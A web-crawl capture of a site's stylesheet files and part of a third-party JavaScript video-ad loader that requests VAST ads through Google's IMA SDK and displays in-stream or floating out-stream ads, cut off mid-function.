(min-width:1200px){.tb{margin-top:30px;margin-bottom:30px}#dwth{min-width:400px!important}}@media (min-width:1399px){.tb{margin-top:30px;margin-bottom:30px}#dwth{min-width:400px!important}}fieldset{border:1px solid rgba(0,0,0,.1);padding:20px;margin-bottom:25px}.pagination{display:inline-block;padding-left:0;margin:0 0 15px;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{padding:7px 14px;line-height:1.42857143;margin:0 3px;font-size:1.1rem;color:#535c71;background-color:#e7e7f3}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>,.pagination>li>.pagination>li>a:focus,.pagination>li>a:hover{z-index:2;color:#8c8fab;background-color:#cccce0}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.box,.box .overbox{border-top-left-radius:4px;border-top-right-radius:4px}.pagination>li span{line-height:1.42857143;margin:0 3px;font-size:1.1rem;background-color:#f2f2f9;background-image:repeating-linear-gradient(-45deg,rgba(82,91,171,.25),rgba(82,91,171,.25) 1px,transparent 1px,transparent 6px)!important;background-size:8px 8px!important}.box{cursor:pointer;height:200px;position:relative;width:100%}.box .overbox,.box img{position:absolute;width:100%;height:100%;left:0}.box img{-webkit-transition:all 220ms ease-out;-moz-transition:all 220ms ease-out;-o-transition:all 220ms ease-out;-ms-transition:all 220ms ease-out;transition:all 220ms ease-out}.box .overbox{background-color:rgba(31,32,41,.7);top:0;color:#fff;z-index:100;-webkit-transition:all 320ms ease-out;-moz-transition:all 320ms ease-out;-o-transition:all 320ms ease-out;-ms-transition:all 320ms ease-out;transition:all 320ms ease-out;opacity:0;text-align:center;padding:70px 20px}.box:hover .overbox{opacity:1}.box .overtext{-webkit-transition:all 220ms ease-out;-moz-transition:all 220ms ease-out;-o-transition:all 220ms ease-out;-ms-transition:all 220ms ease-out;transition:all 220ms ease-out;transform:translateY(40px);-webkit-transform:translateY(40px)}.box .title{font-size:1.5em;text-transform:uppercase;opacity:0;transition-delay:.1s;transition-duration:.2s}.box:focus .title,.box:hover .title{opacity:1;transform:translateY(0);-webkit-transform:translateY(0)}.box .tagline{font-size:.8em;opacity:0;transition-delay:.2s;transition-duration:.2s;font-family:arial}.auth a,.bbcodes,.opaque,.shtitle a,.shtitle a:hover,.tags a,.ui-dialog-buttonset button{transition:.3s}.box:focus .tagline,.box:hover .tagline{opacity:1;transform:translateX(0);-webkit-transform:translateX(0)}#bsh{-webkit-box-shadow:0 0 13px 0 rgba(82,63,105,.1);box-shadow:0 0 13px 0 rgba(82,63,105,.1)}.opaque{background:#161623!important;border-radius:0!important}.cd-timeline-img,.commfoto,.profoto{border-radius:50%}.auth a,.tags a{border-radius:.2rem}.noimg img{display:none}#online a{color:#8CC152}.profoto{width:20px;height:20px}.commfoto{width:26px;height:26px}.dropdown-menu a:hover,.dropdown-menu button:hover{text-decoration:none;cursor:pointer}.tags{margin-top:5px}.clouds_medium a,.clouds_xlarge a,.clouds_xsmall a{margin:3px;transition:.3s}.tags a{color:#a9acc5;background:#f7f8fa;padding:3px 6px;font-weight:200;font-size:12px}.clouds_medium a,.clouds_medium a:hover,.clouds_xlarge a,.clouds_xlarge a:hover,.clouds_xsmall a,.clouds_xsmall a:hover{color:#b3b3b3;padding:0 6px 3px;font-size:13px;border-radius:.2rem}.tags a:hover{color:#b3b3b3;background:#eaeaea;text-decoration:none;cursor:pointer}.clouds_medium a{background:#f3f3f3}.clouds_medium a:hover{background:#eaeaea;text-decoration:none;cursor:pointer}.clouds_xsmall a{background:#f3f3f3}.clouds_xsmall a:hover{background:#eaeaea;text-decoration:none;cursor:pointer}.clouds_xlarge a{background:#f3f3f3}.clouds_xlarge a:hover{background:#eaeaea;text-decoration:none;cursor:pointer}.auth a{color:#898b96;background:#fff;padding:3px 6px}.auth a:hover{color:#75757b;background:#eaeaea;text-decoration:none;cursor:pointer}.shtitle a,.shtitle a:hover,.ui-button{text-decoration:none!important}.f90{font-size:90%}.ava{width:100px;height:100px}.isize i{color:#a9a9ca}.dropdown-menu{-webkit-box-shadow:0 0 50px 0 rgba(82,63,105,.15);box-shadow:0 0 50px 0 rgba(82,63,105,.15)}.authbg{background-color:#1f2029;background-image:url(../images/pat-back.svg);background-position:center;background-repeat:repeat;background-size:25%}ol.spb span:first-child span{color:#434349}.hr1{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(255,255,255,.1)}.shtitle{line-height:1!important}.shtitle a{color:#62657b!important;font-size:1.18rem;font-weight:700}.shtitle a:hover{color:#77818a!important}#dle-speedbar a{color:#959cb6!important}#dle-speedbar{color:#9ea4ad}.bbcodes,.bbcodes:hover,.ui-dialog-buttonset button,.ui-dialog-buttonset button:hover{color:#656D78;padding:2px 8px 4px;font-size:90%;margin-left:6px;margin-right:6px}.qq-upload-button{background:#eee;border:1px solid #d0d0d0}.ui-dialog-buttonset button{background:#fff;border:1px solid #dfdfdf;border-radius:.25rem}.bbcodes,.ui-dialog-buttonset button:hover{border:1px solid #dfdfdf}.ui-dialog-buttonset button:hover{background:#f1f1f1;border-radius:.25rem;cursor:pointer}.bbcodes{background:#fff;border-radius:.25rem}.bbcodes:hover{background:#f1f1f1;border:1px solid #dfdfdf;border-radius:.25rem;cursor:pointer}.ui-widget-overlay{background:#000;opacity:.5;left:0;top:0;right:0;bottom:0;position:fixed}.ui-helper-clearfix:after{clear:both;content:".";display:block;height:0;visibility:hidden}.c-capcha:after,.dle-captcha:after{content:"";clear:both}* html .ui-helper-clearfix{height:1%}.ui-helper-clearfix{display:block}.ui-dialog{text-align:left;padding:0;position:absolute;width:370px;border-radius:.2rem;box-shadow:0 8px 40px -10px rgba(0,0,0,.3);border:1px solid #dfdfdf;background-color:#fff;background-clip:padding-box}.ui-dialog-titlebar{padding:.75rem 1.25rem;position:relative;background:#f7f7f7;border-bottom:1px solid #d8d8d8}.ui-dialog-title{float:left;font-weight:500;font-size:1em}.form_submit .c-capcha,.ui-button{float:right}.ui-dialog-titlebar-close{position:absolute;right:10px;top:50%;margin-top:-16px;height:32px;width:32px;border:0!important}.arrow_box,.c-capcha,.c-capcha img,.dle-captcha,.dle-captcha img{position:relative}.ui-dialog-titlebar-close .ui-icon{display:block;margin:10px auto 0;width:12px;height:12px;background-image:url([data-uri]);-webkit-background-size:12px auto;background-size:12px auto;opacity:.5}.ui-button{display:inline-block;vertical-align:middle;cursor:pointer;height:36px;border-radius:18px;line-height:22px;background-color:#3394e6;color:#fff;border:0;padding:7px 22px;box-shadow:0 1px 2px 0 rgba(0,0,0,.2);-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.2);-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0 3px}.ui-dialog-titlebar-close:hover .ui-icon{opacity:1}.ui-icon{text-indent:-9999px}.ui-dialog label{color:#575757}.ui-dialog-content{padding:20px;border:1px solid #fff;overflow:auto;position:relative;zoom:1}.loginbox .ui-dialog-content,.loginbox.ui-dialog{overflow:visible!important}.ui-dialog-content h2{display:inline;font-size:1em;font-weight:700}.ui-dialog .ui-dialog-buttonpane{padding:.75rem 1.25rem;text-align:center;background:#f7f7f7;border-top:1px solid #dfdfdf}.ui-dialog .ui-resizable-se{bottom:3px;height:14px;right:3px;width:14px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-state-error{background:50% 50% repeat-x #fef1ec!important;border:1px solid #cd0a0a;color:#cd0a0a}.ui-helper-hidden-accessible{display:none}::-webkit-input-placeholder{color:#c4c6d8!important}:-ms-input-placeholder{color:#c4c6d8!important}::-moz-placeholder{color:#c4c6d8!important;opacity:1}:-moz-placeholder{color:#c4c6d8!important;opacity:1}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=file],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;background-color:#fff;background-clip:padding-box;border:1px solid #ebedf2;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}textarea{margin:0;overflow:auto;vertical-align:top;resize:vertical}.uneditable-input:focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=file]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,select:focus,textarea:focus{background-color:#fff}input[type=checkbox],input[type=radio]{line-height:normal;margin:-2px 6px 0 0;vertical-align:middle}.c-capcha>a,.dle-captcha>a{margin-right:5px;float:left}input[type=button],input[type=checkbox],input[type=file],input[type=image],input[type=radio],input[type=reset],input[type=submit]{width:auto}select[multiple],select[size],textarea{height:auto}:-moz-placeholder,::-moz-placeholder,::-webkit-input-placeholder{opacity:.6}input[type=file],input[type=image]{padding:0;border-width:0;background:0 0;box-shadow:none;-webkit-box-shadow:none}.bb-editor textarea,.quick-edit-text,.timezoneselect,.ui-dialog textarea,.wide,select#category{width:100%!important}#searchinput,#searchuser{width:100%!important;margin-bottom:10px}table.xfields input{width:100%}table.xfields tr>td:first-child{padding-right:10px}.c-capcha:after{display:block}.c-capcha img{display:block;width:100px;height:36px;border-radius:20px;z-index:1;padding:1px;background:#fff;border:1px solid #dcdcdc;-webkit-transition:all ease .2s;transition:all ease .2s}.c-capcha:hover img{box-shadow:0 6px 20px 0 rgba(0,0,0,.2);-webkit-box-shadow:0 6px 20px 0 rgba(0,0,0,.2);-webkit-transform:scale(1.3,1.3);transform:scale(1.3,1.3);border-color:#1a1a1a}.c-capcha>input{float:left;width:150px;text-align:center}.dle-captcha:after{display:block}.dle-captcha img{display:block;width:130px;height:46px;-webkit-transition:all ease .2s;transition:all ease .2s}.dle-captcha>input{float:left;width:130px}.pollprogress,.voteprogress{overflow:hidden;height:9px;margin-bottom:10px;background-color:#e7e7e7;border-radius:3px;margin-top:6px}.pollprogress span,.voteprogress span{text-indent:-9999px;height:9px;display:block;overflow:hidden;background-color:#656fc3}.arrow_box{background:rgba(245,246,250,.7);border:1px solid #ebedf2;padding:1.25rem;border-radius:.25rem}.arrow_box:after,.arrow_box:before{bottom:100%;left:30px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.arrow_box:after{border-color:rgba(255,255,255,0);border-bottom-color:#f8f8fb;border-width:9px;margin-left:-9px}.arrow_box:before{border-color:transparent transparent #ebedf2;border-width:10px;margin-left:-10px}.xfieldsnote{display:inline-block;margin-left:5px;font-size:90%;color:#c5}#cd-timeline{position:relative}#cd-timeline::before{content:'';position:absolute;top:0;left:20px;height:100%;width:2px;background:#f5f5f9}.cd-timeline-block{position:relative;margin:2em 0}.cd-timeline-block::after{clear:both;content:"";display:table}.cd-timeline-block:first-child{margin-top:0}.cd-timeline-block:last-child{margin-bottom:0}.cd-timeline-img{position:absolute;top:0;left:0;width:42px;height:42px;border:2px solid #ebedf5}.cd-timeline-img img{display:block;width:100%;height:100%;position:relative;border-radius:50%;padding:2px}.cd-timeline-img.cd-picture{background:#f5f6fa}.cd-timeline-content{position:relative;margin-left:52px;background:rgba(245,245,249,.74);border-radius:.25em;padding:.5rem 1.2rem}.cd-timeline-content::after{clear:both;content:"";display:table}.cd-timeline-content::before,.rep>li:before{content:'';position:absolute}.cd-timeline-content .cd-date,.cd-timeline-content .cd-read-more,.cd-timeline-content p{font-size:13px;font-size:.8125rem}.cd-timeline-content .cd-date,.cd-timeline-content .cd-read-more{display:inline-block}.cd-timeline-content p{margin:0}.cd-timeline-content .cd-read-more{float:right;padding:.8em 1em;background:#acb7c0;color:#fff;border-radius:.25em}.no-touch .cd-timeline-content .cd-read-more:hover{background-color:#bac4cb}.cd-timeline-content .cd-date{float:left;padding:.8em 0;opacity:.7}.cd-timeline-content::before{top:14px;right:100%;height:0;width:0;border:7px solid transparent;border-right:7px solid #f7f7fa}@media only screen and (min-width:768px){.cd-timeline-content h2{font-size:1rem;font-weight:700;color:#8a8c9e}.fnm{font-size:.8rem;font-weight:100;color:#b7b6bb}.cd-timeline-content .cd-date,.cd-timeline-content .cd-read-more{font-size:14px;font-size:.875rem}}#shopid a,#shopid a:hover{font-weight:100;transition:.3s}.cd-timeline-block:nth-child(even) .cd-timeline-content::before{top:24px;left:auto;right:100%;border-color:transparent #fff transparent transparent}.cd-timeline-block:nth-child(even) .cd-timeline-content .cd-read-more{float:right}.cd-timeline-block:nth-child(even) .cd-timeline-content .cd-date{left:auto;right:122%;text-align:right}.cssanimations .cd-timeline-content.is-hidden{visibility:hidden}.cssanimations .cd-timeline-content.bounce-in{visibility:visible;-webkit-animation:cd-bounce-2 .6s;-moz-animation:cd-bounce-2 .6s;animation:cd-bounce-2 .6s}.rep li{font-size:80%}.rep>li:before{width:32px;background:#f5f5f9;height:2px;margin-top:20px;left:-32px}ol.rep{margin-left:52px;position:relative}.ttype a{color:#8693a7;transition:.3s}#shopbtn a,#shopbtn a:hover{color:#7a83ca;border-color:rgba(77,85,146,.3);transition:.3s}#shopid a{color:#e7e8ef!important}#shopid a:hover{color:#fff!important}#shopbtn button{background-color:#454a5d;border-color:rgba(77,85,146,.3);color:#fbfbfb}#shopbtn a{background-color:rgba(72,76,95,.4)}#shopbtn a:hover{background-color:rgba(72,76,95,.7)}.highslide-outline,.highslide-wrapper{background:#fff}.highslide-image{border:2px solid #fff}.highslide-active-anchor,.highslide-active-anchor img{visibility:hidden}.highslide-dimming{background-color:#000}.highslide-html{background-color:#fff}.highslide-loading{display:block;color:#fff;font-size:9px;font-weight:700;text-decoration:none;padding:3px;border:1px solid #fff;background-color:#000}a.highslide-full-expand{background:url(../dleimages/fullexpand.gif) no-repeat;display:block;margin:0 10px 10px 0;width:34px;height:34px}.highslide-display-block{display:block}.highslide-display-none{display:none}.highslide-caption{display:none;padding:5px;background:#fff}.highslide-controls{width:195px;height:40px;background:url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) 0 -90px no-repeat;margin-right:15px;margin-bottom:10px;margin-top:10px}.highslide-controls ul{position:relative;left:15px;height:40px;list-style:none;margin:0;padding:0;background:url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) 100% -90px no-repeat}.highslide-controls li{float:left;padding:5px 0}.highslide-controls a{background:url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif);display:block;float:left;height:30px;width:30px;outline:0}.highslide-controls a.disabled{cursor:default}.highslide-controls a span{display:none}.highslide-controls .highslide-previous a{background-position:0 0}.highslide-controls .highslide-previous a:hover{background-position:0 -30px}.highslide-controls .highslide-previous a.disabled{background-position:0 -60px!important}.highslide-controls .highslide-play a{background-position:-30px 0}.highslide-controls .highslide-play a:hover{background-position:-30px -30px}.highslide-controls .highslide-play a.disabled{background-position:-30px -60px!important}.highslide-controls .highslide-pause a{background-position:-60px 0}.highslide-controls .highslide-pause a:hover{background-position:-60px -30px}.highslide-controls .highslide-next a{background-position:-90px 0}.highslide-controls .highslide-next a:hover{background-position:-90px -30px}.highslide-controls .highslide-next a.disabled{background-position:-90px -60px!important}.highslide-controls .highslide-move a{background-position:-120px 0}.highslide-controls .highslide-move a:hover{background-position:-120px -30px}.highslide-controls .highslide-full-expand a{background-position:-150px 0}.highslide-controls .highslide-full-expand a:hover{background-position:-150px -30px}.highslide-controls .highslide-full-expand a.disabled{background-position:-150px -60px!important}.highslide-controls .highslide-close a{background-position:-180px 0}.highslide-controls .highslide-close a:hover{background-position:-180px -30px}.sort{list-style:none}.sort,.sort>li{display:inline}.sort>li a{color:#353535}.sort>li.asc a,.sort>li.desc a{color:#656D78;font-weight:700}.sort>li.asc a:after,.sort>li.desc a:after{content:"";background-image:url([data-uri]);display:inline-block;vertical-align:middle;margin:-1px 0 0 .4em;width:6px;height:11px;-webkit-background-size:6px auto;background-size:6px auto}.sort>li.asc a:after{background-position:0 -11px}.fxd{border:1px solid #96a5ff;box-shadow:0 .1rem .5rem #96a5ff!important}

--- FILE ---
content_type: text/css
request_url: https://megomaster.ru/templates/nabster/css/scrollups.css
body_size: 306
content:






div.scrollup {
    position: fixed;
    color: #fff;
    background-color: #535b9a;
    right: 20px;
    bottom: 20px;
    padding: 4px 8px 7px 8px;
    font-size: 20px;
    border-radius: 4px;
    cursor: pointer;
    display: none;
    text-align: center;
}
div.scrollup:hover {
  	background-color: #000;
}


div.right {
margin-right: 20px;
   
}



--- FILE ---
content_type: application/javascript
request_url: https://video.agenteimmobiliare.info/d-video.js?b=31
body_size: 12917
content:
'use strict';

let DaoVideo = function( params )
{
    this.config = {
        debug          : false,
        sourceId       : 31919,
        version        : 1.1,
        storagePrefix  : 'd-vi-',
        //itemClass      : 'd-vi-item',
        itemPrefix     : 'd-vi-',
        bitrateMulti   : 2.7,
        vastTimeout    : 12,
        wrapperMaxCount: 10,
        adsRepeatCount : 2,
        //containerId    : false, // 'd-vi-box',
        tagUrl         : 'https://uvi-1.onetouch8.info/api/video/tag?sourceId=31919&tmax=500',
        tagUrlAddVars  : new URLSearchParams(''),
        inStreamDefault : {
            videoId     : 'd-vi-id',
            containerId : 'd-vi-in-stream-box', // 'd-vi-box',
            playButton  : true, //bool or string id,
            muteButton  : true, //bool or string id,
            preloadVideo: true,
            volume       : 60,
            zIndex      : {
                play    : 110000,
                mute    : 110000,
            },
            animation    : {
                pulse         : 'tada',          // no|tada|flip|shake
                pulseInterval : 5
            }
        },
        outStreamDefault : {
            containerId  : 'd-vi-out-stream-box', // 'd-vi-box',
            //trigger      : 'load', // scroll|click|load
            //triggerDelay : 0,
            positionY    : 'bottom',
            positionX    : 'right',
            volume       : 60,
            muteButton   : true, //bool or string id,
            playButton   : true, //bool or string id,
            size         : 'auto', // auto|240|360|480|720
            //adMarkType   : 'image',
            zIndex       : {
                container: 100000,
                mute     : 110000,
                play     : 110000,
            },
            animation    : {
                create        : 'bounceInDown',  // no|bounceInRight|fadeInDownBig|flipInX
                remove        : 'fadeOutUpBig',  // no|bounceOutRight|flipOutX|lightSpeedOut
                pulse         : 'tada',          // no|tada|flip|shake
                pulseInterval : 5
            },
            maxAdCount      : 3,
            pauseOnEnd      : 10,
            renewAdInterval : 10
        },
        sdkScript      : '//imasdk.googleapis.com/js/sdkloader/ima3.js',
        faCssLink      : 'https://use.fontawesome.com/releases/v5.3.0/css/all.css',
        defaultIcon    : 'https://notifypicture.info/p/creative-icon/68.png?b=1',
        notSupported   : function () { log('Not supported'); },
        allAdsComplete : function () { log('all ads complete'); },
        addVars        : {},
        marks          : {
            utm_source   : null,
            utm_medium   : null,
            utm_campaign : null,
            utm_term     : null,
            utm_content  : null
        }
    };

    this.params = {};

    this.videoElement;
    this.adContainer;
    this.adDisplayContainer;
    this.adsLoader;
    this.adsManager;
    this.inStreamLoaded = false;
    this.adsStatus = 'started';
    this.muteButton;
    this.playButton;
    this.lastAd;
    this.adsCounter = 0;
    this.adsRepeat  = 0;

    this.instream  = showInStream;
    this.outstream = showOutStream;
    this.slider    = showOutStream;
    this.preroll   = showInStream;

    this.loadAd    = loadAd;
    this.renewAd   = renewAd;
    this.destroy   = destroyAd;

    this.addTagUrlVar = addTagUrlVar;

    let self = this;

    extend(this.config, params, {
        // storagePrefix : 'd-ipp-'
    });

    const ERROR_CODE_NO_ADS         = 1009;
    const ERROR_CODE_NO_ADS_WRAPPER = 303;

    const SDK_SCRIPT_LOADED = 1;

    function init()
    {
        addAnimationStyles();
        addFontIconStyles();
        addTagUrlVar('tagId', generateRandomString(16));
        addTagUrlVar('site-domain', window.location.host);
        addTagUrlVar('site-page',   window.location.href);
    }

    function generateRandomString(length)
    {
        let result = Math.random().toString(36).substring(2, 15);
        while(result.length < length)
        {
            result += Math.random().toString(36).substring(2, 15);
        }

        return result.substring(0, length);
    }

    function getTagUrl()
    {
        let url = new URL(self.config.tagUrl);

        self.config.tagUrlAddVars.forEach(function(val, key){
            url.searchParams.append(key, val);
        });

        return url.toString();
    }

    function addTagUrlVar(name, value)
    {
        self.config.tagUrlAddVars.set(name, value);
    }

    function loadAd(onLoad, onError)
    {
        if( window.dao_load_sdk )
        {
            log('Sdk script already');
            log('Register script onload sdk');

            if(typeof google !== 'undefined')
                onLoad();
            else
                window.dao_load_sdk.addEventListener('load', onLoad);

            return true;
        }

        window.dao_load_sdk = loadScript(self.config.sdkScript, onLoad, onError);
        log('Insert sdk script');

        return true;
    }

    function renewAd()
    {
        destroyAd();

        self.adsRepeat = 0;
        addTagUrlVar('tagId', generateRandomString(16));

        createAdRequest();
    }

    function destroyAd()
    {
        self.inStreamLoaded = false;

        if(self.adsLoader)
            self.adsLoader.contentComplete();

        endVideoItem();

        if(self.adsManager)
            self.adsManager.destroy();
    }

    function showInStream(params)
    {
        extend(self.params, self.config.inStreamDefault, params);

        if(self.params.videoId === false)
            return error('Video ID is not defined');

        self.videoElement = document.getElementById(self.params.videoId);
        if(self.videoElement === null)
            return error('Video with ID #'+self.params.videoId+' is not exists');

        if(self.params.preloadVideo === true)
            self.videoElement.load(); // need load to define sizes

        if( initIMA(self.params.containerId, onAdsManagerInStreamLoaded) === false )
            return false;

        createAdRequest();

        window.addEventListener('resize', function(event) {
            log("Window resized");

            if(self.adsManager)
                self.adsManager.resize(self.videoElement.clientWidth, self.videoElement.clientHeight, google.ima.ViewMode.NORMAL);
        });
    }

    function showOutStream(params)
    {
        extend(self.params, self.config.outStreamDefault, params);

        self.videoElement = document.createElement('video');
        //self.videoElement.load(); // need load to define sizes

        if( initIMA(self.params.containerId, onAdsManagerOutStreamLoaded) === false )
            return false;

        // Pass the request to the adsLoader to request ads
        //self.adsLoader.requestAds(createAdRequest());

        let waitSecToShow = getSecToShow();

        if( waitSecToShow > 0 )
        {
            log('Start waiting '+waitSecToShow+' sec to play ad');
            setTimeout(createAdRequest, waitSecToShow * 1000);
        }
        else
            createAdRequest();
    }

    function getCurrentTimeStamp()
    {
        return Math.floor(Date.now() / 1000);
    }

    function setLastShowTime()
    {
        storage().setItem(self.config.storagePrefix+'lst', getCurrentTimeStamp());
    }

    function getLastShowTime()
    {
        let lastShowTime = storage().getItem(self.config.storagePrefix+'lst');

        return lastShowTime ? parseInt(lastShowTime) : 0;
    }

    function getSecToShow()
    {
        let currentTime = getCurrentTimeStamp();

        return self.params.renewAdInterval - (currentTime - getLastShowTime());
    }

    function isAllowShowByTime()
    {
        let secToShow = getSecToShow();

        //console.warn('Last:'+getLastShowTime()+'; interval: '+self.config.renewAdInterval+'; Wait: '+secToShow+' sec');
        return secToShow <= 0;
    }

    function initIMA(adContainerId, adsManagerLoadedHandler)
    {
        log("init IMA started");

        if(adContainerId === false)
            return error('Container ID is not defined');

        self.adContainer = getAdContainer(adContainerId);

        google.ima.settings.setLocale(window.navigator.language);
        google.ima.settings.setVpaidMode(google.ima.ImaSdkSettings.VpaidMode.ENABLED);
        google.ima.settings.setNumRedirects(self.config.wrapperMaxCount);
        google.ima.settings.setDisableCustomPlaybackForIOS10Plus(true);
        //self.videoElement.removeAttribute('src'); //force remove to avoid error on IOS10Plus // https://groups.google.com/g/ima-sdk/c/yeNqG98V7OU?pli=1 // https://innovacion.prisadigital.com/psdmedia/IMA/simple_2/index.html

        self.adDisplayContainer = new google.ima.AdDisplayContainer(self.adContainer, self.videoElement, self.adContainer);
        self.adsLoader          = new google.ima.AdsLoader(self.adDisplayContainer);

        self.adContainer.classList.add('animated');

        /******************/
        // add events
        self.adsLoader.addEventListener(google.ima.AdsManagerLoadedEvent.Type.ADS_MANAGER_LOADED, adsManagerLoadedHandler, false);
        self.adsLoader.addEventListener(google.ima.AdErrorEvent.Type.AD_ERROR, onAdError, false);

        //if(iOS() === false) //https://groups.google.com/g/ima-sdk/c/yeNqG98V7OU?pli=1 https://innovacion.prisadigital.com/psdmedia/IMA/simple_2/index.html
            self.videoElement.addEventListener('ended', function(){self.adsLoader.contentComplete();});// Let the AdsLoader know when the video has ended

        // no need set paused on click on mobile
        //if( isMobile(window.navigator.userAgent) || isTouchScreenDevice()  )
        //    self.adContainer.addEventListener('click', onAdContainerClick);
    }

    function createAdRequest()
    {
        let adsRequest = new google.ima.AdsRequest();
        adsRequest.adTagUrl = getTagUrl();

        // Specify the linear and nonlinear slot sizes. This helps the SDK to select the correct creative if multiple are returned.
        let adSize = getVideoSizes(self.params.size);
        adsRequest.linearAdSlotWidth  = adSize.width;
        adsRequest.linearAdSlotHeight = adSize.height;
        adsRequest.nonLinearAdSlotWidth  = adSize.width;
        adsRequest.nonLinearAdSlotHeight = adSize.height;
        adsRequest.vastLoadTimeout       = self.config.vastTimeout*1000;

        log('linearAdSlotWidth: '    +adsRequest.linearAdSlotWidth   +'x'+adsRequest.linearAdSlotHeight);
        log('nonLinearAdSlotHeight: '+adsRequest.nonLinearAdSlotWidth+'x'+adsRequest.nonLinearAdSlotHeight);

        // Pass the request to the adsLoader to request ads
        self.adsLoader.requestAds(adsRequest);

        return adsRequest;
    }

    function onAdsManagerOutStreamLoaded(adsManagerLoadedEvent)
    {
        let size = getVideoSizes(self.params.size);
        const adsRenderingSettings = new google.ima.AdsRenderingSettings();
        adsRenderingSettings.bitrate    = Math.floor(size.width * self.config.bitrateMulti); //kbits
        //adsRenderingSettings.mimeTypes = [ 'video/mp4', 'video/webm’ ];

        // Instantiate the AdsManager from the adsLoader response and pass it the video element
        self.adsManager = adsManagerLoadedEvent.getAdsManager(self.videoElement, adsRenderingSettings);
        self.adsManager.addEventListener(google.ima.AdErrorEvent.Type.AD_ERROR, onAdError);
        //self.adsManager.addEventListener(google.ima.AdEvent.Type.CONTENT_PAUSE_REQUESTED,  onContentPauseRequested); // on start ad video
        //self.adsManager.addEventListener(google.ima.AdEvent.Type.CONTENT_RESUME_REQUESTED, onContentResumeRequested);// on end ad video
        self.adsManager.addEventListener(google.ima.AdEvent.Type.USER_CLOSE, hideAdContainer);// on end ad video
        self.adsManager.addEventListener(google.ima.AdEvent.Type.SKIPPED, hideAdContainer);// on end ad video
        self.adsManager.addEventListener(google.ima.AdEvent.Type.ALL_ADS_COMPLETED, hideAdContainer);// on end ad video
        self.adsManager.addEventListener(google.ima.AdEvent.Type.PAUSED,  adPause);
        self.adsManager.addEventListener(google.ima.AdEvent.Type.RESUMED, adPlay);
        self.adsManager.addEventListener(google.ima.AdEvent.Type.VOLUME_CHANGED, onVolumeChanged);
        self.adsManager.addEventListener(google.ima.AdEvent.Type.LOADED, onAdLoaded);
        self.adsManager.addEventListener(google.ima.AdEvent.Type.CLICK, onVideoClicked);

        self.adsManager.addEventListener(google.ima.AdEvent.Type.ALL_ADS_COMPLETED, onOutStreamAdsCompleted);

        initAdContainer('outStream');
        //let isTriggered = false;
//
        //if( self.params.trigger === 'load' )
        startAds('outStream');
        //else if(self.params.trigger === 'click')
        //    document.addEventListener("click", function(event){
        //        if(isTriggered !== true)
        //            return true;
//
        //        isTriggered = true;
        //        event.preventDefault();
        //        startAds('outStream');
        //        return false;
        //    })
    }

    function onAdsManagerInStreamLoaded(adsManagerLoadedEvent)
    {
        const adsRenderingSettings = new google.ima.AdsRenderingSettings();
        if(self.videoElement && self.videoElement.offsetWidth > 0)
            adsRenderingSettings.bitrate = Math.floor(self.videoElement.offsetWidth * self.config.bitrateMulti); //kbits
        //adsRenderingSettings.mimeTypes = [ 'video/mp4', 'video/webm’ ];

        // Instantiate the AdsManager from the adsLoader response and pass it the video element
        self.adsManager = adsManagerLoadedEvent.getAdsManager(self.videoElement, adsRenderingSettings);
        self.adsManager.addEventListener(google.ima.AdErrorEvent.Type.AD_ERROR, onAdError);
        self.adsManager.addEventListener(google.ima.AdEvent.Type.CONTENT_PAUSE_REQUESTED,  onContentPauseRequested); // on start ad video
        self.adsManager.addEventListener(google.ima.AdEvent.Type.CONTENT_RESUME_REQUESTED, onContentResumeRequested);// on end ad video
        self.adsManager.addEventListener(google.ima.AdEvent.Type.USER_CLOSE, hideAdContainer);// on end ad video
        self.adsManager.addEventListener(google.ima.AdEvent.Type.SKIPPED, hideAdContainer);// on end ad video
        self.adsManager.addEventListener(google.ima.AdEvent.Type.ALL_ADS_COMPLETED, hideAdContainer);// on end ad video
        self.adsManager.addEventListener(google.ima.AdEvent.Type.ALL_ADS_COMPLETED, function(){self.config.allAdsComplete()});// on end ad video
        self.adsManager.addEventListener(google.ima.AdEvent.Type.PAUSED,  adPause);
        self.adsManager.addEventListener(google.ima.AdEvent.Type.RESUMED, adPlay);
